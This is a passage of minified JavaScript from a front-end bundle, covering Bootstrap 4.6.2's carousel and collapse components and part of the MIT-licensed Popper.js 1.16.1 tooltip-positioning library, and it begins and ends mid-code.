img")).on("dragstart.bs.carousel",(t=>t.preventDefault())),this._pointerEvent?(e(this._element).on("pointerdown.bs.carousel",(e=>t(e))),e(this._element).on("pointerup.bs.carousel",(t=>n(t))),this._element.classList.add("pointer-event")):(e(this._element).on("touchstart.bs.carousel",(e=>t(e))),e(this._element).on("touchmove.bs.carousel",(t=>i(t))),e(this._element).on("touchend.bs.carousel",(t=>n(t))))}_keydown(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}}_getItemIndex(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(t)}_getItemByDirection(t,e){const i=t===y,n=t===E,s=this._getItemIndex(e),o=this._items.length-1;if((n&&0===s||i&&s===o)&&!this._config.wrap)return e;const r=(s+(t===E?-1:1))%this._items.length;return-1===r?this._items[this._items.length-1]:this._items[r]}_triggerSlideEvent(t,i){const n=this._getItemIndex(t),s=this._getItemIndex(this._element.querySelector(T)),o=e.Event("slide.bs.carousel",{relatedTarget:t,direction:i,from:s,to:n});return e(this._element).trigger(o),o}_setActiveIndicatorElement(t){if(this._indicatorsElement){const i=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));e(i).removeClass(b);const n=this._indicatorsElement.children[this._getItemIndex(t)];n&&e(n).addClass(b)}}_updateInterval(){const t=this._activeElement||this._element.querySelector(T);if(!t)return;const e=parseInt(t.getAttribute("data-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}_slide(t,i){const n=this._element.querySelector(T),o=this._getItemIndex(n),r=i||n&&this._getItemByDirection(t,n),a=this._getItemIndex(r),l=Boolean(this._interval);let c,h,d;if(t===y?(c="carousel-item-left",h="carousel-item-next",d="left"):(c="carousel-item-right",h="carousel-item-prev",d="right"),r&&e(r).hasClass(b))return void(this._isSliding=!1);if(this._triggerSlideEvent(r,d).isDefaultPrevented())return;if(!n||!r)return;this._isSliding=!0,l&&this.pause(),this._setActiveIndicatorElement(r),this._activeElement=r;const u=e.Event(w,{relatedTarget:r,direction:d,from:o,to:a});if(e(this._element).hasClass("slide")){e(r).addClass(h),s.reflow(r),e(n).addClass(c),e(r).addClass(c);const t=s.getTransitionDurationFromElement(n);e(n).one(s.TRANSITION_END,(()=>{e(r).removeClass(`${c} ${h}`).addClass(b),e(n).removeClass(`active ${h} ${c}`),this._isSliding=!1,setTimeout((()=>e(this._element).trigger(u)),0)})).emulateTransitionEnd(t)}else e(n).removeClass(b),e(r).addClass(b),this._isSliding=!1,e(this._element).trigger(u);l&&this.cycle()}static _jQueryInterface(t){return this.each((function(){let i=e(this).data(g),n={...C,...e(this).data()};"object"==typeof t&&(n={...n,...t});const s="string"==typeof t?t:n.slide;if(i||(i=new N(this,n),e(this).data(g,i)),"number"==typeof t)i.to(t);else if("string"==typeof s){if(void 0===i[s])throw new TypeError(`No method named "${s}"`);i[s]()}else n.interval&&n.ride&&(i.pause(),i.cycle())}))}static _dataApiClickHandler(t){const i=s.getSelectorFromElement(this);if(!i)return;const n=e(i)[0];if(!n||!e(n).hasClass("carousel"))return;const o={...e(n).data(),...e(this).data()},r=this.getAttribute("data-slide-to");r&&(o.interval=!1),N._jQueryInterface.call(e(n),o),r&&e(n).data(g).to(r),t.preventDefault()}}e(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",N._dataApiClickHandler),e(window).on("load.bs.carousel.data-api",(()=>{const t=[].slice.call(document.querySelectorAll('[data-ride="carousel"]'));for(let i=0,n=t.length;i<n;i++){const n=e(t[i]);N._jQueryInterface.call(n,n.data())}})),e.fn[m]=N._jQueryInterface,e.fn[m].Constructor=N,e.fn[m].noConflict=()=>(e.fn[m]=v,N._jQueryInterface);const A="collapse",I="bs.collapse",O=e.fn[A],x="show",k="collapse",L="collapsing",j="collapsed",P="width",F='[data-toggle="collapse"]',R={toggle:!0,parent:""},B={toggle:"boolean",parent:"(string|element)"};class H{constructor(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll(`[data-toggle="collapse"][href="#${t.id}"],[data-toggle="collapse"][data-target="#${t.id}"]`));const i=[].slice.call(document.querySelectorAll(F));for(let e=0,n=i.length;e<n;e++){const n=i[e],o=s.getSelectorFromElement(n),r=[].slice.call(document.querySelectorAll(o)).filter((e=>e===t));null!==o&&r.length>0&&(this._selector=o,this._triggerArray.push(n))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}static get VERSION(){return"4.6.2"}static get Default(){return R}toggle(){e(this._element).hasClass(x)?this.hide():this.show()}show(){if(this._isTransitioning||e(this._element).hasClass(x))return;let t,i;if(this._parent&&(t=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((t=>"string"==typeof this._config.parent?t.getAttribute("data-parent")===this._config.parent:t.classList.contains(k))),0===t.length&&(t=null)),t&&(i=e(t).not(this._selector).data(I),i&&i._isTransitioning))return;const n=e.Event("show.bs.collapse");if(e(this._element).trigger(n),n.isDefaultPrevented())return;t&&(H._jQueryInterface.call(e(t).not(this._selector),"hide"),i||e(t).data(I,null));const o=this._getDimension();e(this._element).removeClass(k).addClass(L),this._element.style[o]=0,this._triggerArray.length&&e(this._triggerArray).removeClass(j).attr("aria-expanded",!0),this.setTransitioning(!0);const r=`scroll${o[0].toUpperCase()+o.slice(1)}`,a=s.getTransitionDurationFromElement(this._element);e(this._element).one(s.TRANSITION_END,(()=>{e(this._element).removeClass(L).addClass("collapse show"),this._element.style[o]="",this.setTransitioning(!1),e(this._element).trigger("shown.bs.collapse")})).emulateTransitionEnd(a),this._element.style[o]=`${this._element[r]}px`}hide(){if(this._isTransitioning||!e(this._element).hasClass(x))return;const t=e.Event("hide.bs.collapse");if(e(this._element).trigger(t),t.isDefaultPrevented())return;const i=this._getDimension();this._element.style[i]=`${this._element.getBoundingClientRect()[i]}px`,s.reflow(this._element),e(this._element).addClass(L).removeClass("collapse show");const n=this._triggerArray.length;if(n>0)for(let t=0;t<n;t++){const i=this._triggerArray[t],n=s.getSelectorFromElement(i);if(null!==n){e([].slice.call(document.querySelectorAll(n))).hasClass(x)||e(i).addClass(j).attr("aria-expanded",!1)}}this.setTransitioning(!0);this._element.style[i]="";const o=s.getTransitionDurationFromElement(this._element);e(this._element).one(s.TRANSITION_END,(()=>{this.setTransitioning(!1),e(this._element).removeClass(L).addClass(k).trigger("hidden.bs.collapse")})).emulateTransitionEnd(o)}setTransitioning(t){this._isTransitioning=t}dispose(){e.removeData(this._element,I),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null}_getConfig(t){return(t={...R,...t}).toggle=Boolean(t.toggle),s.typeCheckConfig(A,t,B),t}_getDimension(){return e(this._element).hasClass(P)?P:"height"}_getParent(){let t;s.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);const i=`[data-toggle="collapse"][data-parent="${this._config.parent}"]`,n=[].slice.call(t.querySelectorAll(i));return e(n).each(((t,e)=>{this._addAriaAndCollapsedClass(H._getTargetFromElement(e),[e])})),t}_addAriaAndCollapsedClass(t,i){const n=e(t).hasClass(x);i.length&&e(i).toggleClass(j,!n).attr("aria-expanded",n)}static _getTargetFromElement(t){const e=s.getSelectorFromElement(t);return e?document.querySelector(e):null}static _jQueryInterface(t){return this.each((function(){const i=e(this);let n=i.data(I);const s={...R,...i.data(),..."object"==typeof t&&t?t:{}};if(!n&&s.toggle&&"string"==typeof t&&/show|hide/.test(t)&&(s.toggle=!1),n||(n=new H(this,s),i.data(I,n)),"string"==typeof t){if(void 0===n[t])throw new TypeError(`No method named "${t}"`);n[t]()}}))}}e(document).on("click.bs.collapse.data-api",F,(function(t){"A"===t.currentTarget.tagName&&t.preventDefault();const i=e(this),n=s.getSelectorFromElement(this),o=[].slice.call(document.querySelectorAll(n));e(o).each((function(){const t=e(this),n=t.data(I)?"toggle":i.data();H._jQueryInterface.call(t,n)}))})),e.fn[A]=H._jQueryInterface,e.fn[A].Constructor=H,e.fn[A].noConflict=()=>(e.fn[A]=O,H._jQueryInterface);
/**!
   * @fileOverview Kickass library to create and place poppers near their reference elements.
   * @version 1.16.1
   * @license
   * Copyright (c) 2016 Federico Zivolo and contributors
   *
   * Permission is hereby granted, free of charge, to any person obtaining a copy
   * of this software and associated documentation files (the "Software"), to deal
   * in the Software without restriction, including without limitation the rights
   * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
   * copies of the Software, and to permit persons to whom the Software is
   * furnished to do so, subject to the following conditions:
   *
   * The above copyright notice and this permission notice shall be included in all
   * copies or substantial portions of the Software.
   *
   * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
   * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
   * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
   * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
   * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
   * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
   * SOFTWARE.
   */
var M="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,q=function(){for(var t=["Edge","Trident","Firefox"],e=0;e<t.length;e+=1)if(M&&navigator.userAgent.indexOf(t[e])>=0)return 1;return 0}();var Q=M&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then((function(){e=!1,t()})))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout((function(){e=!1,t()}),q))}};function W(t){return t&&"[object Function]"==={}.toString.call(t)}function $(t,e){if(1!==t.nodeType)return[];var i=t.ownerDocument.defaultView.getComputedStyle(t,null);return e?i[e]:i}function U(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function V(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=$(t),i=e.overflow,n=e.overflowX,s=e.overflowY;return/(auto|scroll|overlay)/.test(i+s+n)?t:V(U(t))}function Y(t){return t&&t.referenceNode?t.referenceNode:t}var z=M&&!(!window.MSInputMethodContext||!document.documentMode),K=M&&/MSIE 10/.test(navigator.userAgent);function X(t){return 11===t?z:10===t?K:z||K}function J(t){if(!t)return document.documentElement;for(var e=X(10)?document.body:null,i=t.offsetParent||null;i===e&&t.nextElementSibling;)i=(t=t.nextElementSibling).offsetParent;var n=i&&i.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(i.nodeName)&&"static"===$(i,"position")?J(i):i:t?t.ownerDocument.documentElement:document.documentElement}function G(t){return null!==t.parentNode?G(t.parentNode):t}function Z(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var i=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,n=i?t:e,s=i?e:t,o=document.createRange();o.setStart(n,0),o.setEnd(s,0);var r,a,l=o.commonAncestorContainer;if(t!==l&&e!==l||n.contains(s))return"BODY"===(a=(r=l).nodeName)||"HTML"!==a&&J(r.firstElementChild)!==r?J(l):l;var c=G(t);return c.host?Z(c.host,e):Z(t,G(e).host)}function tt(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",i="top"===e?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var s=t.ownerDocument.documentElement,o=t.ownerDocument.scrollingElement||s;return o[i]}return t[i]}function et(t,e){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=tt(e,"top"),s=tt(e,"left"),o=i?-1:1;return t.top+=n*o,t.bottom+=n*o,t.left+=s*o,t.right+=s*o,t}function it(t,e){var i="x"===e?"Left":"Top",n="Left"===i?"Right":"Bottom";return parseFloat(t["border"+i+"Width"])+parseFloat(t["border"+n+"Width"])}function nt(t,e,i,n){return Math.max(e["offset"+t],e["scroll"+t],i["client"+t],i["offset"+t],i["scroll"+t],X(10)?parseInt(i["offset"+t])+parseInt(n["margin"+("Height"===t?"Top":"Left")])+parseInt(n["margin"+("Height"===t?"Bottom":"Right")]):0)}function st(t){var e=t.body,i=t.documentElement,n=X(10)&&getComputedStyle(i);return{height:nt("Height",e,i,n),width:nt("Width",e,i,n)}}var ot=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},rt=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),at=function(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t},lt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t};function ct(t){return lt({},t,{right:t.left+t.width,bottom:t.top+t.height})}function ht(t){var e={};try{if(X(10)){e=t.getBoundingClientRect();var i=tt(t,"top"),n=tt(t,"left");e.top+=i,e.left+=n,e.bottom+=i,e.right+=n}else e=t.getBoundingClientRect()}catch(t){}var s={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},o="HTML"===t.nodeName?st(t.ownerDocument):{},r=o.width||t.clientWidth||s.width,a=o.height||t.clientHeight||s.height,l=t.offsetWidth-r,c=t.offsetHeight-a;if(l||c){var h=$(t);l-=it(h,"x"),c-=it(h,"y"),s.width-=l,s.height-=c}return ct(s)}function dt(t,e){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=X(10),s="HTML"===e.nodeName,o=ht(t),r=ht(e),a=V(t),l=$(e),c=parseFloat(l.borderTopWidth),h=parseFloat(l.borderLeftWidth);i&&s&&(r.top=Math.max(r.top,0),r.left=Math.max(r.left,0));var d=ct({top:o.top-r.top-c,left:o.left-r.left-h,width:o.width,height:o.height});if(d.marginTop=0,d.marginLeft=0,!n&&s){var u=parseFloat(l.marginTop),f=parseFloat(l.marginLeft);d.top-=c-u,d.bottom-=c-u,d.left-=h-f,d.right-=h-f,d.marginTop=u,d.marginLeft=f}return(n&&!i?e.contains(a):e===a&&"BODY"!==a.nodeName)&&(d=et(d,e)),d}function ut(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=t.ownerDocument.documentElement,n=dt(t,i),s=Math.max(i.clientWidth,window.innerWidth||0),o=Math.max(i.clientHeight,window.innerHeight||0),r=e?0:tt(i),a=e?0:tt(i,"left"),l={top:r-n.top+n.marginTop,left:a-n.left+n.marginLeft,width:s,height:o};return ct(l)}function ft(t){var e=t.nodeName;if("BODY"===e||"HTML"===e)return!1;if("fixed"===$(t,"position"))return!0;var i=U(t);return!!i&&ft(i)}function pt(t){if(!t||!t.parentElement||X())return document.documentElement;for(var e=t.parentElement;e&&"none"===$(e,"transform");)e=e.parentElement;return e||document.documentElement}function mt(t,e,i,n){var s=arguments.length>4&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},r=s?pt(t):Z(t,Y(e));if("viewport"===n)o=ut(r,s);else{var a=void 0;"scrollParent"===n?"BODY"===(a=V(U(e))).nodeName&&(a=t.ownerDocument.documentElement):a="window"===n?t.ownerDocument.documentElement:n;var l=dt(a,r,s);if("HTML"!==a.nodeName||ft(r))o=l;else{var c=st(t.ownerDocument),h=c.height,d=c.width;o.top+=l.top-l.marginTop,o.bottom=h+l.top,o.left+=l.left-l.marginLeft,o.right=d+l.left}}var u="number"==typeof(i=i||0);return o.left+=u?i:i.left||0,o.top+=u?i:i.top||0,o.right-=u?i:i.right||0,o.bottom-=u?i:i.bottom||0,o}function gt(t){return t.width*t.height}function _t(t,e,i,n,s){var o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var r=mt(i,n,o,s),a={top:{width:r.width,height:e.top-r.top},right:{width:r.right-e.right,height:r.height},bottom:{width:r.width,height:r.bottom-e.bottom},left:{width:e.left-r.left,height:r.height}},l=Object.keys(a).map((function(t){return lt({key:t},a[t],{area:gt(a[t])})})).sort((function(t,e){return e.area-t.area})),c=l.filter((function(t){var e=t.width,n=t.height;return e>=i.clientWidth&&n>=i.clientHeight})),h=c.length>0?c[0].key:l[0].key,d=t.split("-")[1];return h+(d?"-"+d:"")}function vt(t,e,i){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,s=n?pt(e):Z(e,Y(i));return dt(i,s,n)}function bt(t){var e=t.ownerDocument.defaultView.getComputedStyle(t),i=parseFloat(e.marginTop||0)+parseFloat(e.marginBottom||0),n=parseFloat(e.marginLeft||0)+parseFloat(e.marginRight||0);return{width:t.offsetWidth+n,height:t.offsetHeight+i}}function yt(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,(function(t){return e[t]}))}function Et(t,e,i){i=i.split("-")[0];var n=bt(t),s={width:n.width,height:n.height},o=-1!==["right","left"].indexOf(i),r=o?"top":"left",a=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return s[r]=e[r]+e[l]/2-n[l]/2,s[a]=i===a?e[a]-n[c]:e[yt(a)],s}function wt(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function Tt(t,e,i){return(void 0===i?t:t.slice(0,function(t,e,i){if(Array.prototype.findIndex)return t.findIndex((function(t){return t[e]===i}));var n=wt(t,(function(t){return t[e]===i}));return t.indexOf(n)}(t,"name",i))).forEach((function(t){t.function;var i=t.function||t.fn;t.enabled&&W(i)&&(e.offsets.popper=ct(e.offsets.popper),e.offsets.reference=ct(e.offsets.reference),e=i(e,t))})),e}function Ct(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=vt(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=_t(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=Et(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=Tt(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}function St(t,e){return t.some((function(t){var i=t.name;return t.enabled&&i===e}))}function Dt(t){for(var e=[!1,"ms","Webkit","Moz","O"],i=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<e.length;n++){var s=e[n],o=s?""+s+i:t;if(void 0!==document.body.style[o])return o}return null}function Nt(){return this.state.isDestroyed=!0,St(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[Dt("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function At(t){var e=t.ownerDocument;return e?e.defaultView:window}function It(t,e,i,n){var s="BODY"===t.nodeName,o=s?t.ownerDocument.defaultView:t;o.addEventListener(e,i,{passive:!0}),s||It(V(o.parentNode),e,i,n),n.push(o)}function Ot(t,e,i,n){i.updateBound=n,At(t).addEventListener("resize",i.updateBound,{passive:!0});var s=V(t);return It(s,"scroll",i.updateBound,i.scrollParents),i.scrollElement=s,i.eventsEnabled=!0,i}function xt(){this.state.eventsEnabled||(this.state=Ot(this.reference,this.options,this.state,this.scheduleUpdate))}function kt(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,At(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach((function(t){t.removeEventListener("scroll",e.updateBound)})),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function Lt(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function jt(t,e){Object.keys(e).forEach((function(i){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&Lt(e[i])&&(n="px"),t.style[i]=e[i]+n}))}var Pt=M&&/Firefox/i.test(navigator.userAgent);function Ft(t,e,i){var n=wt(t,(function(t){return t.name===e})),s=!!n&&t.some((function(t){return t.name===i&&t.enabled&&t.order<n.order}));if(!s);return s}var Rt=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],Bt=Rt.slice(3);function Ht(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=Bt.indexOf(t),n=Bt.slice(i+1).concat(Bt.slice(0,i));return e?n.reverse():n}var Mt="flip",qt="clockwise",Qt="counterclockwise";function Wt(t,e,i,n){var s=[0,0],o=-1!==["right","left"].indexOf(n),r=t.split(/(\+|\-)/).map((function(t){return t.trim()})),a=r.indexOf(wt(r,(function(t){return-1!==t.search(/,|\s/)})));r[a]&&r[a].indexOf(",");var l=/\s*,\s*|\s+/,c=-1!==a?[r.slice(0,a).concat([r[a].split(l)[0]]),[r[a].split(l)[1]].concat(r.slice(a+1))]:[r];return c=c.map((function(t,n){var s=(1===n?!o:o)?"height":"width",r=!1;return t.reduce((function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,r=!0,t):r?(t[t.length-1]+=e,r=!1,t):t.concat(e)}),[]).map((function(t){return function(t,e,i,n){var s=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+s[1],r=s[2];if(!o)return t;if(0===r.indexOf("%")){return ct("%p"===r?i:n)[e]/100*o}if("vh"===r||"vw"===r)return("vh"===r?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o;return o}(t,s,e,i)}))})),c.forEach((function(t,e){t.forEach((function(i,n){Lt(i)&&(s[e]+=i*("-"===t[n-1]?-1:1))}))})),s}var $t={shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,i=e.split("-")[0],n=e.split("-")[1];if(n){var s=t.offsets,o=s.reference,r=s.popper,a=-1!==["bottom","top"].indexOf(i),l=a?"left":"top",c=a?"width":"height",h={start:at({},l,o[l]),end:at({},l,o[l]+o[c]-r[c])};t.offsets.popper=lt({},r,h[n])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var i=e.offset,n=t.placement,s=t.offsets,o=s.popper,r=s.reference,a=n.split("-")[0],l=void 0;return l=Lt(+i)?[+i,0]:Wt(i,o,r,a),"left"===a?(o.top+=l[0],o.left-=l[1]):"right"===a?(o.top+=l[0],o.left+=l[1]):"top"===a?(o.left+=l[0],o.top-=l[1]):"bottom"===a&&(o.left+=l[0],o.top+=l[1]),t.popper=o,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var i=e.boundariesElement||J(t.instance.popper);t.instance.reference===i&&(i=J(i));var n=Dt("transform"),s=t.instance.popper.style,o=s.top,r=s.left,a=s[n];s.top="",s.left="",s[n]="";var l=mt(t.instance.popper,t.instance.reference,e.padding,i,t.positionFixed);s.top=o,s.left=r,s[n]=a,e.boundaries=l;var c=e.priority,h=t.offsets.popper,d={primary:function(t){var i=h[t];return h[t]<l[t]&&!e.escapeWithReference&&(i=Math.max(h[t],l[t])),at({},t,i)},secondary:function(t){var i="right"===t?"left":"top",n=h[i];return h[t]>l[t]&&!e.escapeWithReference&&(n=Math.min(h[i],l[t]-("right"===t?h.width:h.height))),at({},i,n)}};return c.forEach((function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";h=lt({},h,d[e](t))})),t.offsets.popper=h,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,i=e.popper,n=e.reference,s=t.placement.split("-")[0],o=Math.floor,r=-1!==["top","bottom"].indexOf(s),a=r?"right":"bottom",l=r?"left":"top",c=r?"width":"height";return i[a]<o(n[l])&&(t.offsets.popper[l]=o(n[l])-i[c]),i[l]>o(n[a])&&(t.offsets.popper[l]=o(n[a])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var i;if(!Ft(t.instance.modifiers,"arrow","keepTogether"))return t;var n=e.element;if("string"==typeof n){if(!(n=t.instance.popper.querySelector(n)))return t}else if(!t.instance.popper.contains(n))return t;var s=t.placement.split("-")[0],o=t.offsets,r=o.popper,a=o.reference,l=-1!==["left","right"].indexOf(s),c=l?"height":"width",h=l?"Top":"Left",d=h.toLowerCase(),u=l?"left":"top",f=l?"bottom":"right",p=bt(n)[c];a[f]-p<r[d]&&(t.offsets.popper[d]-=r[d]-(a[f]-p)),a[d]+p>r[f]&&(t.offsets.popper[d]+=a[d]+p-r[f]),t.offsets.popper=ct(t.offsets.popper);var m=a[d]+a[c]/2-p/2,g=$(t.instance.popper),_=parseFloat(g["margin"+h]),v=parseFloat(g["border"+h+"Width"]),b=m-t.offsets.popper[d]-_-v;return b=Math.max(Math.min(r[c]-p,b),0),t.arrowElement=n,t.offsets.arrow=(at(i={},d,Math.round(b)),at(i,u,""),i),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(St(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var i=mt(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),n=t.placement.split("-")[0],s=yt(n),o=t.placement.split("-")[1]||"",r=[];switch(e.behavior){case Mt:r=[n,s];break;case qt:r=Ht(n);break;case Qt:r=Ht(n,!0);break;default:r=e.behavior}return r.forEach((function(a,l){if(n!==a||r.length===l+1)return t;n=t.placement.split("-")[0],s=yt(n);var c=t.offsets.popper,h=t.offsets.reference,d=Math.floor,u="left"===n&&d(c.right)>d(h.left)||"right"===n&&d(c.left)<d(h.right)||"top"===n&&d(c.bottom)>d(h.top)||"bottom"===n&&d(c.top)<d(h.bottom),f=d(c.left)<d(i.left),p=d(c.right)>d(i.right),m=d(c.top)<d(i.top),g=d(c.bottom)>d(i.bottom),_="left"===n&&f||"right"===n&&p||"top"===n&&m||"bottom"===n&&g,v=-1!==["top","bottom"].indexOf(n),b=!!e.flipVariations&&(v&&"start"===o&&f||v&&"end"===o&&p||!v&&"start"===o&&m||!v&&"end"===o&&g),y=!!e.flipVariationsByContent&&(v&&"start"===o&&p||v&&"end"===o&&f||!v&&"start"===o&&g||!v&&"end"===o&&m),E=b||y;(u||_||E)&&(t.flipped=!0,(u||_)&&(n=r[l+1]),E&&(o=function(t){return"end"===t?"start":"start"===t?"end":t}(o)),t.placement=n+(o?"-"+o:""),t.offsets.popper=lt({},t.offsets.popper,Et(t.instance.popper,t.offsets.reference,t.placement)),t=Tt(t.instance.modifiers,t,"flip"))})),t},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,i=e.split("-")[0],n=t.offsets,s=n.popper,o=n.reference,r=-1!==["left","right"].indexOf(i),a=-1===["top","left"].indexOf(i);return s[r?"left":"top"]=o[i]-(a?s[r?"width":"height"]:0),t.placement=yt(e),t.offsets.popper=ct(s),t}},hide:{order:800,enabled:!0,fn:function(t){if(!Ft(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,i=wt(t.instance.modifiers,(function(t){return"preventOverflow"===t.name})).boundaries;if(e.bottom<i.top||e.left>i.right||e.top>i.bottom||e.right<i.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var i=e.x,n=e.y,s=t.offsets.popper,o=wt(t.instance.modifiers,(function(t){return"applyStyle"===t.name})).gpuAcceleration,r=void 0!==o?o:e.gpuAcceleration,a=J(t.instance.popper),l=ht(a),c={position:s.position},h=function(t,e){var i=t.offsets,n=i.popper,s=i.reference,o=Math.round,r=Math.floor,a=function(t){return t},l=o(s.width),c=o(n.width),h=-1!==["left","right"].indexOf(t.placement),d=-1!==t.placement.indexOf("-"),u=e?h||d||l%2==c%2?o:r:a,f=e?o:a;return{left:u(l%2==1&&c%2==1&&!d&&e?n.left-1:n.left),top:f(n.top),bottom:f(n.bottom),right:u(n.right)}}(t,window.devicePixelRatio<2||!Pt),d="bottom"===i?"top":"bottom",u="right"===n?"left":"right",f=Dt("transform"),p=void 0,m=void 0;if(m="bottom"===d?"HTML"===a.nodeName?-a.clientHeight+h.bottom:-l.height+h.bottom:h.top,p="right"===u?"HTML"===a.nodeName?-a.clientWidth+h.right:-l.width+h.right:h.left,r&&f)c[f]="translate3d("+p+"px, "+m+"px, 0)",c[d]=0,c[u]=0,c.willChange="transform";else{var g="bottom"===d?-1:1,_="right"===u?-1:1;c[d]=m*g,c[u]=p*_,c.willChange=d+", "+u}var v={"x-placement":t.placement};return t.attributes=lt({},v,t.attributes),t.styles=lt({},c,t.styles),t.arrowStyles=lt({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,i;return 